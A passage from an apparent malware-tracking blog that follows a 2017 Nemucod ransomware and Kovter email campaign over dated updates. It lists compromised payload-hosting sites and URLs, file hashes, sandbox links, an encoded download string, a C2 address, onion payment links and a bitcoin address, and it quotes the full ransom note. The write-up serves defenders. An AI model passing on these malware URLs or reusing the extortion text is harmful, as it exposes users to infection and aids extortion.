then we got the Kovter malware payload as well from **winnicemoldawii.pl/counter/?2** ( [VirusTotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/7045af1a01e7d9a7f7e786e5d778b6a9a82a33c81223625fc36ba82e64cbe7db/analysis/1499148174/))

For some reason a manual download using Internet Explorer browser or Wget with an IE User Agent of the URL in the emailed .js file will give a cut down version of the counter file which only gives Kovter & the innocent PHP files not the ransomware, but using a null user agent or Firefox or Chrome gives the full counter as shown and made available in the [PayloadSecurity](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/cd9fdeafdb50a3f66ce0adbb58b735d6820abb009ab0b8a517c786119ecffbb4?environmentId=100) report which contains the embedded php ransomware file in encoded/obfuscated form. I suppose that this is intended to fool or create confusion for researchers who tend to use an IE user agent in Wget, because so much malware wants to use IE as a downloader because that is the default browser on many susceptible victim's computers.

#### winnicemoldawii.pl/counter/?

0000000162citM2mvkp8bEpsLyUchneaUyauzndYZ01260400MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwxpxEMYyKM9ghv4vg8 eQJwKXMCcsTvSGfNW4hF\_NZSEsKYjEn9GUxLPGcW1emZ92jcfltfODcX0RuI8cUUuHFkcH4bzAVAb32DVSS6QlhSVKYffqtfdzKEXiWKMrEAK1{ mCCBQlaC7me9cOUxchwi9TetRquy4w1SvcAUIL4H8\_IviuKtT7B-jbrkYqTbS5CpyqV1nDKg4xiwW-2MCHBE3yE-TKsOS9G35UwrO99GNcEMX3Ok2eFEEjjnipdLjTkYdvtt67RxK\_hC\_5YvB7flwIDAQABrRR99hCv\_aYRHvQBjLN6Hlk554pvQ67j-PFrSY9rXarZYBubvEMJ0ImIg-Zm9wNMEmNOm-4S8UgLWyNXbEDCPzEt0

None of the online sandboxes were able to show encryption in action although they do show all the downloaded files ( I don't think any of the sandboxes are set to act on all retrieved files only .exe files). All the sandboxes did show error messages about missing files and missing dependencies, that doesn't happen on the majority of real computers.

[https://www.hybrid-analysis.com/sample/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e?environmentId=100)

#### [https://jbxcloud.joesecurity.org/analysis/300085/1/html](http://web.archive.org/web/20181007211751/https://jbxcloud.joesecurity.org/analysis/300085/1/html)

[https://www.virustotal.com/en/file/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e/analysis/1498629470/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e/analysis/1498629470/)

The Kovter download looks like it works separately to the ransomware but might actually be involved somewhere along the line.

[https://www.virustotal.com/en/file/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92/analysis/1498630707/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92/analysis/1498630707/)

[https://www.hybrid-analysis.com/sample/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92?environmentId=100)

Sites involved in this campaign found so far this week:

resedaplumbing.com modx.mbalet.ru artdecorfashion.com eventbon.nl elita5.md goldwingclub.ru www.gloszp.pl natiwa.com desinano.com.ar amis-spb.ru perdasbasalti.it 120.109.32.72 calendar-del.ru indexsa.com.ar

**Update 2 July 2017**: new sites found, many of last week's sites are still being used as well

Example files:

[https://www.hybrid-analysis.com/sample/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf?environmentId=100)

[https://www.virustotal.com/en/file/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf/analysis/1498977456/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf/analysis/1498977456/)

singley-construction.com mebel-vito.ru desinano.com.ar box-m.org nikmuzschool.ru4southern.com musaler.ru uploadmiller.miller-media.at csasesores.com.ar vademecsa.com.ar vinoteka28.ru zgqyzjxh.com osadakrajenska.pl chymeres.org www.mecanique-de-precision.net winnicemoldawii.pl www.agrimixxshop.com luxe-limo.ru

**Update 7 July 2017**: new sites include : ( still older sites being used as well ) But there is a slight change to the js file in the email zip. I think it is basically a change in the order the instructions & vars are laid out rather than any major functional change. They still download counter.js which contains an embedded php file which performs the ransomware attack along with multiple other associated files and of course Kovter Trojan

produzirtransforma.com sharedocsrl.it ferabusiness.com lamancha.club www.shiashop.com atagarden.com bennuakar.com blog.3yinaudio.com expert5.ru serdcezemli.ru infosoft.pl beta.smk.dk anthonyadavies.co.uk emsp.ru anahata2011.ru sel.w.filipac.net ekokond.ru jesionowa-dental.pl www.slayerevival.com b2stomatologia.pl snw.snellewieken.nl dilaratahincioglu.com connexion-zen.com chatawzieleni.pl ongediertebestrijding.midholland.nl ionios-sa.gr infermierifktmatuziani.org it.support4u.pl bandanamedia.com www.proleite.com.pt xn—2016-gwea7d0alb0d.xn--p1ai navigator-vs.ru ladeya.ru gimn5.by. xn--80aaumty.xn--p1ai fundacio.basquetcatala.cat laurel.net.au integralmea.com magazin-mmv.ru kominki.szczecin.pl realitybusiness.be northernhydro.co.uk drmalishop.com rcproracing.com kingoffoodgarden.comw-iii.com hmymrmf.com syesdzs.com henri-le-roy.fr eastmarine.com.sg upper-int.ru newborn.cm mymrmf.com nkdeng.com aimcompany.net bombayhospitalandtraumacentre.com heixiangzi.com angiti.by

Example files today:

UPS-Delivery-9106926.doc.js [\[virustotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/21819cf3585d636e6046ed1b637929433d5f7f9da4660985ede45e65cbcd7afd/analysis/1499408892/)] [\[payload security](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/21819cf3585d636e6046ed1b637929433d5f7f9da4660985ede45e65cbcd7afd?environmentId=100)]

counter.js [[virustotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/f32c9a1d04c7c75f1f6553e120e59c9038ccd429c90c11e4c658fce46df4e14f/analysis/1499409803/)]

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e2.exe [\[VirusTotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/f31ef74a4ad559c6f9e38968ecda299a1a5e76b790a1155e3dbc71323eee3a8c/analysis/)] Kovter

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e.exe [\[virustotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/482711b2f17870ddae316619ba2f487641e35ac4c099ae7e0ff4becd79e89faf/analysis/)] same as been seeing for several months now. php interpreter

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e.doc [[virustotal\]](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/bfe03aadfe51b67de02fef1b5d517a77c90b509df5d393bdc9b0da49ac31fd5c/analysis/1499409471/) not a doc file but some sort of data used in the attack. either to fool analysis or as part of the attack itself

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e.php [\[virustotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/ea356ff9a49e3858d7bd312766f1bb8197b93e50dcb419530043df256631f560/analysis/1499410194/)] which performs the ransomware attack Decoded Version [http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/](http://web.archive.org/web/20181007211751/http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/)

**Update 23 July 2017**: A change in the ransom note and a change in the decryptor download sites which is now the same range of onion site as the payment sites rather than the compromised websites that are delivering the malware. This has changed since last week to

**https://bgl3mwo7z3pqyysm.onion.link/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc https://bgl3mwo7z3pqyysm.onion.to/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc https://bgl3mwo7z3pqyysm.onion.casa/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**

# **ATTENTION!**

All your documents, photos, databases and other important personal files were encrypted using a combination of strong RSA-2048 and AES-128 algorithms.

The only way to restore your files is to buy decryptor. Please, follow these steps:

- 1. Create your Bitcoin wallet here: https://blockchain.info/wallet/new
- 2. Buy 0.12147 bitcoins here: https://localbitcoins.com/buy\_bitcoins
- 3. Send 0.12147 bitcoins to this address: 14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc
- 4. Open one of the following links in your browser:

https://bgl3mwo7z3pqyysm.onion.link/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc<br>https://bgl3mwo7z3pqyysm.onion.to/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc<br>https://bgl3mwo7z3pqyysm.onion.casa/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc

If all of these pages are not available:

- o Download Tor Browser here: https://www.torproject.org/download/download-easy.html.en
- o Install and run Tor Browser
- o Open this site in Tor Browser: http://bgl3mwo7z3pqyysm.onion/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc
- 5. Download and run decryptor to restore your files.

[https://www.virustotal.com/en/file/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962/analysis/1500796303/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962/analysis/1500796303/)

[https://www.hybrid-analysis.com/sample/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962?environmentId=100)#### Decoded PHP at: [http://www.unphp.net/decode/ce94e4156cb2012f70a6553a21f0f7d9/](http://web.archive.org/web/20181007211751/http://www.unphp.net/decode/ce94e4156cb2012f70a6553a21f0f7d9/)

**Update 30 July 2017**: Over the last week we have noticed most zips have contained a 0 byte .js file. Then on Saturday 29 July 2017, they started to reuse several of the very old sites from 1 month ago, most of which are cleaned up and no malware on them. Then today Sunday 30 July 2017 emails coming with several new sites and another slight change in the .js files, where several of the var & function names have changed and an extra layer of obfuscation applied. Still same onion site for payments. We are also noticing a slight change in some of the delivery emails. Instead of a generic Dear customer, they are inserting Dear < recipient's first name> but only where the recipient has a definitely recognisable human name. emails sent to recipients such as info@, help@, customerservice@, scanner@, Xerox994@ etc all still get Dear customer.

janken.fr deezz-menswear.nl womensjoy.ru kamint.ru meble-wierzbowski.pl icemed.is proserindustries.com easy2ls.com prozor.ru zogg.ru pink-moore.fr sionparquetbois.com pfaudler.ru wallorail.be

Example files:

[https://www.virustotal.com/en/file/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad/analysis/1501390742/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad/analysis/1501390742/)

[https://www.hybrid-analysis.com/sample/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad?environmentId=100)

[https://www.hybrid-analysis.com/sample/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c?environmentId=100)

[https://www.virustotal.com/en/file/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c/analysis/1501392289/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c/analysis/1501392289/)

It looks like the Payload Security reports are showing a false positive ( along with VirusTotal ) on some sites on the same IP numbers as the malware sites. In particular the Russian Red Cross Site is being flagged as malicious. I cannot see any suspicious content on the links but it might be worth the Red Cross webmaster investigating, just in case

URL: http://redcross.ru/user/Image/php/sudinfo.php?1757779/article/2017-01-07/chez-nous-le-film-engage-du-belge-lucas-belvaux-qui-enervele-fn-video [\(AV positives: 2/65 scanned on 07/29/2017 15:12:59](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/url/013806ca0ff930e57d6e4fdec058a3937cb81f94b0b2abc8a6f51b82d4388de2/analysis/))

URL: http://redcross.ru/user/Image/php/sudinfo.php?1685092/article/2016-10-01/rallye-de-france-thierry-neuville-reste-2e-mais-perd-duterrain-sur-ogier [\(AV positives: 2/65 scanned on 07/29/2017 15:12:52\)](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/url/f2e975a841b377c78ecbabbbd3b9eaf8b4ebea54503fd137bbd5fc25e7597d8e/analysis/)

URL: http://redcross.ru/user/image/php/sudinfo.php?1721418/article/2016-11-18/la-justice-donne-raison-a-une-ado-de-14-ans-en-phaseterminale-d-un-cancer-elle ([AV positives: 2/65 scanned on 07/29/2017 06:18:30](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/url/53c4110b2b31d4b1554a4dbe98e3b904ddfb07ed68b756aff1aa9f7322a54132/analysis/))

**Update 16 August 2017**: there has been a 2 week break from these, but this morning they are starting to trickle in again. The js attachment and the resulting nemucod ransomware look functionally identical to the previous ones. Several of the sites are the same as the 30 July list with quite a few new additions

plans-nature.fr rubinsteintaybi.es taboo.su owczarekpodhalanski.pl truckman73.ru productoscobra.com the100brasil.com.br centraldosquadrinhos.com www.jag.mako.hu www.ecn.org dogtrainings.net x-rays.msk.ru velhobrasil.com jayveehr.com dbstech.co.nz

Example Files and analysis reports#### [https://www.virustotal.com/en/file/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2/analysis/1502861631/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2/analysis/1502861631/)

### [https://www.hybrid-analysis.com/sample/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2?environmentId=100)

### **Update 19 August 2017:**

we are seeing a change today and although the original .js inside the zip is downloading a counter file from the compromised sites, this doesn't appear to be nemucodaes ransomware today. It is still downloading the PHP interpreter and other php files but also a new file that has poor VirusTotal detections. It appears to be Locky ransomware with a C2 185.75.46.193

Sites found so far involved today

omegaclube.net.br ep1.businesstowork.com spachristine.se tatunet.ddo.jp drjadhavpathlab.com weddingandco.com lukehorgan.com reditec.info gritfitnesstraining.com drjadhavpathlab.com stevecarlile.com blog.baytic.com amirmanzurescobar.com

<sitename>/counter/?pKecCkHJqtPHrGaZbLw6g96nPUZlk0PbcP31T4AgY5rzyqa6RhRlp5 yz3Tp7DD8Ke2HYOg7K48BFetgvryWkHOAMPcieVNXhHY0SCvU5hYFzPbYyeviYtyt1v8TL6kc8i4l0

which when decoded gives

<sitename>/counter/?aY5rzyqa6RhRlp5-yz3Tp7DD8Ke2HYOg7K48BFetgvryWkHOAMPcieVNXhHY0SCvU5hYFzPbYyeviYtyt1v8TL6kc8i4l +n where n is 2-4

Analysis reports

[https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100)

[https://www.hybrid-analysis.com/sample/da40684ec0f603ca5bfdc99b958fa39d3b64f5aabb1096ce2570c478259f177e?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/da40684ec0f603ca5bfdc99b958fa39d3b64f5aabb1096ce2570c478259f177e?environmentId=100)

[https://www.virustotal.com/en/file/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02/analysis/1503142540/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02/analysis/1503142540/)

[https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100)

#### **Update 20 August 2017**:

Yet another change to the delivery method this afternoon/evening

Emails are still functionally similar but the attachment is now a html file that when opened pretends to be a word on line word document that cannot be read in your browser so you need to download & run the plug in to make it work. The plugin is a js file that is exactly the same as yesterday's files with the same sites hard coded in it

Email looks like: